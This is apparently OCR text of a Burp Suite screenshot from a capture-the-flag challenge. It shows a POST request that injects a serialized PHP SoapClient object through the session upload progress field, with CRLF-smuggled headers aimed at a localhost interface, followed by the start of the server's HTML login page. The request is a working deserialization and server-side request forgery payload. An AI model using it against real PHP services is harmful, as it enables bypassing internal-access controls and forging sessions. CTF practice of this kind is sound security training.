 1 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://5805442f-a566-4f5d-99e5-feb7310dc232.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 5805442f-a566-4f5d-99e5-feb7310dc232.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------73201609336888851691020493370
Content-Length: 648
Connection: close
Cookie: PHPSESSID=bbb
Upgrade-Insecure-Requests: 1
-----------------------------73201609336888851691020493370
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:10:"SoapClient":5:{s:3:"uri";s:4:"aaab";s:8:"location";s:30:"http://127.0.0.1/int
erface.php";s:15:"_stream_context";i:0;s:11:"_user_agent";s:109:"wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: user=xZmdm9NxaQ==";s:13:"_soap_version";i:1;}
-----------------------------73201609336888851691020493370
Content-Disposition: form-data; name="file"; filename="11.txt"
Content-Type: text/plain
aaaaaaaaaaaaaa
-----------------------------73201609336888851691020493370--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 26 Mar 2020 07:37:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 3402
method can useindex<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6 lt8"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7 lt8"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8 lt8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">  -->
<title>Login and Registration Form with HTML5 and CSS3</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Login and Registration Form with HTML5
and CSS3" />
<meta name="keywords" content="html5, css3, form, switch, animation,
:target, pseudo-class" />
<meta name="author" content="Codrops" />
<link rel="shortcut icon" href="../favicon.ico">
<link rel="stylesheet" type="text/css" href="css/demo.css" />
<link rel="stylesheet" type="text/css" href="css/style.css" />
<link rel="stylesheet" type="text/css"
href="css/animate-custom.css" />
</head>
<body>
<div class="container">
<header>